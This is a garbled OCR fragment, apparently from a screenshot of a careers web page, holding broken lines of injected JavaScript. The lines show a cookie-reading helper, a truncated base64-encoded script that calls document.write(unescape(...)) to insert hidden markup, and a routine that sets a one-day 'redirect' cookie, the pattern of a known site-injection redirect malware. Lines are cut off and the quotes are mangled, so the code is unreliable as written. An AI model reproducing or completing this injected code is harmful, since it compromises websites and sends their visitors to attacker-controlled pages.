
areers.com
function getCookie(e){var
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+
RIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}